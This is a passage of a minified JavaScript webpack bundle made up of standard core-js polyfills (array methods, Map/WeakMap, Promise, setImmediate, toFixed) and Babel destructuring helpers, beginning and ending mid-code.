w,x,S,O=function(t){if(t===d&&R)return R;if(!h&&t in C)return C[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},E=e+" Iterator",I=!1,C=t.prototype,j=C[g]||C["@@iterator"]||d&&C[d],R=!h&&j||O(d),P="Array"==e&&C.entries||j;if(P&&(w=i(P.call(new t)),v!==Object.prototype&&w.next&&(l||i(w)===v||(c?c(w,v):"function"!=typeof w[g]&&u(w,g,y)),a(w,E,!0,!0),l&&(p[E]=y))),"values"==d&&j&&"values"!==j.name&&(I=!0,R=function(){return j.call(this)}),l&&!b||C[g]===R||u(C,g,R),p[e]=R,d)if(x={values:O("values"),keys:m?R:O("keys"),entries:O("entries")},b)for(S in x)(h||I||!(S in C))&&s(C,S,x[S]);else r({target:e,proto:!0,forced:h||I},x);return x}},function(t,e,n){var r=n(10),o=n(151),i=n(20),c=n(62),a=n(152),u=n(153),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var p,d,v,h,g,y,m,b=c(e,n,f?2:1);if(l)p=t;else{if("function"!=typeof(d=a(t)))throw TypeError("Target is not iterable");if(o(d)){for(v=0,h=i(t.length);h>v;v++)if((g=f?b(r(m=t[v])[0],m[1]):b(t[v]))&&g instanceof s)return g;return new s(!1)}p=d.call(t)}for(y=p.next;!(m=y.call(p)).done;)if("object"==typeof(g=u(p,b,m.value,f))&&g&&g instanceof s)return g;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){"use strict";var r=n(122).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){var r=n(10),o=n(33),i=n(6)("species");t.exports=function(t,e){var n,c=r(t).constructor;return void 0===c||null==(n=r(c)[i])?e:o(n)}},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},function(t,e,n){"use strict";var r=n(0),o=n(2),i=n(44),c=n(9),a=n(25),u=n(20),s=n(59),f=n(85),l=n(45),p=n(6),d=n(87),v=p("isConcatSpreadable"),h=d>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),y=function(t){if(!c(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var e,n,r,o,i,c=a(this),l=f(c,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(y(i=-1===e?c:arguments[e])){if(p+(o=u(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,p++)n in i&&s(l,p,i[n])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");s(l,p++,i)}return l.length=p,l}})},function(t,e,n){var r=n(8),o=n(2),i=n(78);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(5),o=n(79),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){var r=n(27),o=n(57),i=n(84),c=n(10);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(c(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(5);t.exports=r},function(t,e,n){var r=n(14),o=n(19),i=n(105).indexOf,c=n(43);t.exports=function(t,e){var n,a=o(t),u=0,s=[];for(n in a)!r(c,n)&&r(a,n)&&s.push(n);for(;e.length>u;)r(a,n=e[u++])&&(~i(s,n)||s.push(n));return s}},function(t,e,n){var r=n(19),o=n(20),i=n(82),c=function(t){return function(e,n,c){var a,u=r(e),s=o(u.length),f=i(c,s);if(t&&n!=n){for(;s>f;)if((a=u[f++])!=a)return!0}else for(;s>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,e,n){var r=n(86);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(89),o=n(23),i=n(6)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:c?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){var r=n(0),o=n(27),i=n(33),c=n(10),a=n(9),u=n(46),s=n(111),f=n(2),l=o("Reflect","construct"),p=f((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),d=!f((function(){l((function(){}))})),v=p||d;r({target:"Reflect",stat:!0,forced:v,sham:v},{construct:function(t,e){i(t),c(e);var n=arguments.length<3?t:i(arguments[2]);if(d&&!p)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(s.apply(t,r))}var o=n.prototype,f=u(a(o)?o:Object.prototype),v=Function.apply.call(t,f,e);return a(v)?v:f}})},function(t,e,n){var r=n(8),o=n(11),i=n(10),c=n(60);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=c(e),a=r.length,u=0;a>u;)o.f(t,n=r[u++],e[n]);return t}},function(t,e,n){var r=n(27);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(33),o=n(9),i=[].slice,c={},a=function(t,e,n){if(!(e in c)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";c[e]=Function("C,a","return new C("+r.join(",")+")")}return c[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=i.call(arguments,1),c=function(){var r=n.concat(i.call(arguments));return this instanceof c?a(e,r.length,r):e.apply(t,r)};return o(e.prototype)&&(c.prototype=e.prototype),c}},function(t,e,n){var r=n(9),o=n(113);t.exports=function(t,e,n){var i,c;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(c=i.prototype)&&c!==n.prototype&&o(t,c),t}},function(t,e,n){var r=n(10),o=n(145);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(9),o=n(23),i=n(6)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(6),o=n(46),i=n(11),c=r("unscopables"),a=Array.prototype;null==a[c]&&i.f(a,c,{configurable:!0,value:o(null)}),t.exports=function(t){a[c][t]=!0}},function(t,e,n){"use strict";var r,o,i,c=n(117),a=n(21),u=n(14),s=n(6),f=n(35),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(r=o):p=!0),null==r&&(r={}),f||u(r,l)||a(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},function(t,e,n){var r=n(14),o=n(25),i=n(55),c=n(147),a=i("IE_PROTO"),u=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,e,n){var r=n(43),o=n(9),i=n(14),c=n(11).f,a=n(56),u=n(150),s=a("meta"),f=0,l=Object.isExtensible||function(){return!0},p=function(t){c(t,s,{value:{objectID:"O"+ ++f,weakData:{}}})},d=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,s)){if(!l(t))return"F";if(!e)return"E";p(t)}return t[s].objectID},getWeakData:function(t,e){if(!i(t,s)){if(!l(t))return!0;if(!e)return!1;p(t)}return t[s].weakData},onFreeze:function(t){return u&&d.REQUIRED&&l(t)&&!i(t,s)&&p(t),t}};r[s]=!0},function(t,e,n){var r=n(6)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[r]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(16);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(122).charAt,o=n(32),i=n(93),c=o.set,a=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=a(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(28),o=n(24),i=function(t){return function(e,n){var i,c,a=String(o(e)),u=r(n),s=a.length;return u<0||u>=s?t?"":void 0:(i=a.charCodeAt(u))<55296||i>56319||u+1===s||(c=a.charCodeAt(u+1))<56320||c>57343?t?a.charAt(u):i:t?a.slice(u,u+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(5),o=n(124),i=n(92),c=n(21),a=n(6),u=a("iterator"),s=a("toStringTag"),f=i.values;for(var l in o){var p=r[l],d=p&&p.prototype;if(d){if(d[u]!==f)try{c(d,u,f)}catch(t){d[u]=f}if(d[s]||c(d,s,l),o[l])for(var v in i)if(d[v]!==i[v])try{c(d,v,i[v])}catch(t){d[v]=i[v]}}}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(37).forEach,o=n(36),i=n(22),c=o("forEach"),a=i("forEach");t.exports=c&&a?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){"use strict";var r=n(0),o=n(9),i=n(44),c=n(82),a=n(20),u=n(19),s=n(59),f=n(6),l=n(45),p=n(22),d=l("slice"),v=p("slice",{ACCESSORS:!0,0:0,1:2}),h=f("species"),g=[].slice,y=Math.max;r({target:"Array",proto:!0,forced:!d||!v},{slice:function(t,e){var n,r,f,l=u(this),p=a(l.length),d=c(t,p),v=c(void 0===e?p:e,p);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,d,v);for(r=new(void 0===n?Array:n)(y(v-d,0)),f=0;d<v;d++,f++)d in l&&s(r,f,l[d]);return r.length=f,r}})},function(t,e,n){var r=n(8),o=n(11).f,i=Function.prototype,c=i.toString,a=/^\s*function ([^ (]*)/;r&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return c.call(this).match(a)[1]}catch(t){return""}}})},function(t,e,n){n(0)({target:"Function",proto:!0},{bind:n(111)})},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(0),o=n(28),i=n(165),c=n(166),a=n(2),u=1..toFixed,s=Math.floor,f=function(t,e,n){return 0===e?n:e%2==1?f(t,e-1,n*t):f(t*t,e/2,n)};r({target:"Number",proto:!0,forced:u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!a((function(){u.call({})}))},{toFixed:function(t){var e,n,r,a,u=i(this),l=o(t),p=[0,0,0,0,0,0],d="",v="0",h=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*p[n],p[n]=r%1e7,r=s(r/1e7)},g=function(t){for(var e=6,n=0;--e>=0;)n+=p[e],p[e]=s(n/t),n=n%t*1e7},y=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==p[t]){var n=String(p[t]);e=""===e?n:e+c.call("0",7-n.length)+n}return e};if(l<0||l>20)throw RangeError("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(d="-",u=-u),u>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(u*f(2,69,1))-69)<0?u*f(2,-e,1):u/f(2,e,1),n*=4503599627370496,(e=52-e)>0){for(h(0,n),r=l;r>=7;)h(1e7,0),r-=7;for(h(f(10,r,1),0),r=e-1;r>=23;)g(1<<23),r-=23;g(1<<r),h(1,1),g(2),v=y()}else h(0,n),h(1<<-e,0),v=y()+c.call("0",l);return v=l>0?d+((a=v.length)<=l?"0."+c.call("0",l-a)+v:v.slice(0,a-l)+"."+v.slice(a-l)):d+v}})},function(t,e,n){var r=n(5);t.exports=r.Promise},function(t,e,n){var r,o,i,c=n(5),a=n(2),u=n(23),s=n(62),f=n(110),l=n(78),p=n(133),d=c.location,v=c.setImmediate,h=c.clearImmediate,g=c.process,y=c.MessageChannel,m=c.Dispatch,b=0,w={},x=function(t){if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},S=function(t){return function(){x(t)}},O=function(t){x(t.data)},E=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};v&&h||(v=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return w[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},h=function(t){delete w[t]},"process"==u(g)?r=function(t){g.nextTick(S(t))}:m&&m.now?r=function(t){m.now(S(t))}:y&&!p?(i=(o=new y).port2,o.port1.onmessage=O,r=s(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||a(E)||"file:"===d.protocol?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),x(t)}}:function(t){setTimeout(S(t),0)}:(r=E,c.addEventListener("message",O,!1))),t.exports={set:v,clear:h}},function(t,e,n){var r=n(88);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(t,e,n){var r=n(10),o=n(9),i=n(135);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(33),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(8),o=n(11),i=n(61),c=n(90).UNSUPPORTED_Y;r&&("g"!=/./g.flags||c)&&o.f(RegExp.prototype,"flags",{configurable:!0,get:i})},function(t,e,n){var r=n(6);e.f=r},function(t,e,n){"use strict";var r=n(0),o=n(177).left,i=n(36),c=n(22),a=i("reduce"),u=c("reduce",{1:0});r({target:"Array",proto:!0,forced:!a||!u},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(5),o=n(80),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(14),o=n(102),i=n(34),c=n(11);t.exports=function(t,e){for(var n=o(e),a=c.f,u=i.f,s=0;s<n.length;s++){var f=n[s];r(t,f)||a(t,f,u(e,f))}}},function(t,e,n){"use strict";var r=n(89),o=n(107);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},n(e,r)}t.exports=n},function(t,e,n){"use strict";var r=n(0),o=n(37).some,i=n(36),c=n(22),a=i("some"),u=c("some");r({target:"Array",proto:!0,forced:!a||!u},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(9);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){"use strict";var r=n(116).IteratorPrototype,o=n(46),i=n(41),c=n(48),a=n(47),u=function(){return this};t.exports=function(t,e,n){var s=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),c(t,s,!1,!0),a[s]=u,t}},function(t,e,n){var r=n(2);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){"use strict";var r=n(149),o=n(154);t.exports=r("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(58),c=n(16),a=n(118),u=n(94),s=n(95),f=n(9),l=n(2),p=n(119),d=n(48),v=n(112);t.exports=function(t,e,n){var h=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),y=h?"set":"add",m=o[t],b=m&&m.prototype,w=m,x={},S=function(t){var e=b[t];c(b,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(g&&!f(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!f(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!f(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(i(t,"function"!=typeof m||!(g||b.forEach&&!l((function(){(new m).entries().next()})))))w=n.getConstructor(e,t,h,y),a.REQUIRED=!0;else if(i(t,!0)){var O=new w,E=O[y](g?{}:-0,1)!=O,I=l((function(){O.has(1)})),C=p((function(t){new m(t)})),j=!g&&l((function(){for(var t=new m,e=5;e--;)t[y](e,e);return!t.has(-0)}));C||((w=e((function(e,n){s(e,w,t);var r=v(new m,e,w);return null!=n&&u(n,r[y],r,h),r}))).prototype=b,b.constructor=w),(I||j)&&(S("delete"),S("has"),h&&S("get")),(j||E)&&S(y),g&&b.clear&&delete b.clear}return x[t]=w,r({global:!0,forced:w!=m},x),d(w,t),g||n.setStrong(w,t,h),w}},function(t,e,n){var r=n(2);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,e,n){var r=n(6),o=n(47),i=r("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,n){var r=n(107),o=n(47),i=n(6)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(10);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){"use strict";var r=n(11).f,o=n(46),i=n(120),c=n(62),a=n(95),u=n(94),s=n(93),f=n(91),l=n(8),p=n(118).fastKey,d=n(32),v=d.set,h=d.getterFor;t.exports={getConstructor:function(t,e,n,s){var f=t((function(t,r){a(t,f,e),v(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),l||(t.size=0),null!=r&&u(r,t[s],t,n)})),d=h(e),g=function(t,e,n){var r,o,i=d(t),c=y(t,e);return c?c.value=n:(i.last=c={index:o=p(e,!0),key:e,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=c),r&&(r.next=c),l?i.size++:t.size++,"F"!==o&&(i.index[o]=c)),t},y=function(t,e){var n,r=d(t),o=p(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==e)return n};return i(f.prototype,{clear:function(){for(var t=d(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,l?t.size=0:this.size=0},delete:function(t){var e=d(this),n=y(this,t);if(n){var r=n.next,o=n.previous;delete e.index[n.index],n.removed=!0,o&&(o.next=r),r&&(r.previous=o),e.first==n&&(e.first=r),e.last==n&&(e.last=o),l?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=d(this),r=c(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!y(this,t)}}),i(f.prototype,n?{get:function(t){var e=y(this,t);return e&&e.value},set:function(t,e){return g(this,0===t?0:t,e)}}:{add:function(t){return g(this,t=0===t?0:t,t)}}),l&&r(f.prototype,"size",{get:function(){return d(this).size}}),f},setStrong:function(t,e,n){var r=e+" Iterator",o=h(e),i=h(r);s(t,e,(function(t,e){v(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=i(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(0),o=n(37).find,i=n(115),c=n(22),a=!0,u=c("find");"find"in[]&&Array(1).find((function(){a=!1})),r({target:"Array",proto:!0,forced:a||!u},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,n){"use strict";var r=n(0),o=n(82),i=n(28),c=n(20),a=n(25),u=n(85),s=n(59),f=n(45),l=n(22),p=f("splice"),d=l("splice",{ACCESSORS:!0,0:0,1:2}),v=Math.max,h=Math.min;r({target:"Array",proto:!0,forced:!p||!d},{splice:function(t,e){var n,r,f,l,p,d,g=a(this),y=c(g.length),m=o(t,y),b=arguments.length;if(0===b?n=r=0:1===b?(n=0,r=y-m):(n=b-2,r=h(v(i(e),0),y-m)),y+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(f=u(g,r),l=0;l<r;l++)(p=m+l)in g&&s(f,l,g[p]);if(f.length=r,n<r){for(l=m;l<y-r;l++)d=l+n,(p=l+r)in g?g[d]=g[p]:delete g[d];for(l=y;l>y-r+n;l--)delete g[l-1]}else if(n>r)for(l=y-r;l>m;l--)d=l+n-1,(p=l+r-1)in g?g[d]=g[p]:delete g[d];for(l=0;l<n;l++)g[l+m]=arguments[l+2];return g.length=y-r+n,f}})},function(t,e,n){"use strict";var r=n(65),o=n(10),i=n(20),c=n(24),a=n(96),u=n(66);r("match",1,(function(t,e,n){return[function(e){var n=c(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var c=o(t),s=String(this);if(!c.global)return u(c,s);var f=c.unicode;c.lastIndex=0;for(var l,p=[],d=0;null!==(l=u(c,s));){var v=String(l[0]);p[d]=v,""===v&&(c.lastIndex=a(s,i(c.lastIndex),f)),d++}return 0===d?null:p}]}))},function(t,e,n){var r=n(5),o=n(159).trim,i=n(129),c=r.parseInt,a=/^[+-]?0[Xx]/,u=8!==c(i+"08")||22!==c(i+"0x16");t.exports=u?function(t,e){var n=o(String(t));return c(n,e>>>0||(a.test(n)?16:10))}:c},function(t,e,n){var r=n(24),o="["+n(129)+"]",i=RegExp("^"+o+o+"*"),c=RegExp(o+o+"*$"),a=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(c,"")),n}};t.exports={start:a(1),end:a(2),trim:a(3)}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t}},function(t,e){t.exports=function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var c,a=t[Symbol.iterator]();!(r=(c=a.next()).done)&&(n.push(c.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}}},function(t,e,n){var r=n(163);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(23);t.exports=function(t){if("number"!=typeof t&&"Number"!=r(t))throw TypeError("Incorrect invocation");return+t}},function(t,e,n){"use strict";var r=n(28),o=n(24);t.exports="".repeat||function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},function(t,e,n){var r=n(0),o=n(168);r({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},function(t,e,n){"use strict";var r=n(19),o=n(28),i=n(20),c=n(36),a=n(22),u=Math.min,s=[].lastIndexOf,f=!!s&&1/[1].lastIndexOf(1,-0)<0,l=c("lastIndexOf"),p=a("indexOf",{ACCESSORS:!0,1:0}),d=f||!l||!p;t.exports=d?function(t){if(f)return s.apply(this,arguments)||0;var e=r(this),n=i(e.length),c=n-1;for(arguments.length>1&&(c=u(c,o(arguments[1]))),c<0&&(c=n+c);c>=0;c--)if(c in e&&e[c]===t)return c||0;return-1}:s},function(t,e,n){n(0)({target:"Array",stat:!0},{isArray:n(44)})},function(t,e,n){"use strict";var r=n(65),o=n(10),i=n(24),c=n(171),a=n(66);r("search",1,(function(t,e,n){return[function(e){var n=i(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=o(t),u=String(this),s=i.lastIndex;c(s,0)||(i.lastIndex=0);var f=a(i,u);return c(i.lastIndex,s)||(i.lastIndex=s),null===f?-1:f.index}]}))},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r,o,i,c,a,u,s,f,l=n(5),p=n(34).f,d=n(23),v=n(132).set,h=n(133),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,b="process"==d(y),w=p(l,"queueMicrotask"),x=w&&w.value;x||(r=function(){var t,e;for(b&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},b?c=function(){y.nextTick(r)}:g&&!h?(a=!0,u=document.createTextNode(""),new g(r).observe(u,{characterData:!0}),c=function(){u.data=a=!a}):m&&m.resolve?(s=m.resolve(void 0),f=s.then,c=function(){f.call(s,r)}):c=function(){v.call(l,r)}),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,n){var r=n(5);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(19),o=n(57).f,i={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return c.slice()}}(t):o(r(t))}},function(t,e,n){var r=n(103),o=n(14),i=n(137),c=n(11).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||c(e,t,{value:i.f(t)})}},function(t,e,n){var r=n(33),o=n(25),i=n(42),c=n(20),a=function(t){return function(e,n,a,u){r(n);var s=o(e),f=i(s),l=c(s.length),p=t?l-1:0,d=t?-1:1;if(a<2)for(;;){if(p in f){u=f[p],p+=d;break}if(p+=d,t?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;t?p>=0:l>p;p+=d)p in f&&(u=n(u,f[p],p,s));return u}};t.exports={left:a(!1),right:a(!0)}},function(t,e,n){"use strict";var r=n(0),o=n(35),i=n(131),c=n(2),a=n(27),u=n(97),s=n(134),f=n(16);r({target:"Promise",proto:!0,real:!0,forced:!!i&&c((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=u(this,a("Promise")),n="function"==typeof t;return this.then(n?function(n){return s(e,t()).then((function(){return n}))}:t,n?function(n){return s(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",a("Promise").prototype.finally)},function(t,e,n){var r=n(0),o=n(180);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,e,n){"use strict";var r=n(8),o=n(2),i=n(60),c=n(84),a=n(77),u=n(25),s=n(42),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=i(f({},e)).join("")}))?function(t,e){for(var n=u(t),o=arguments.length,f=1,l=c.f,p=a.f;o>f;)for(var 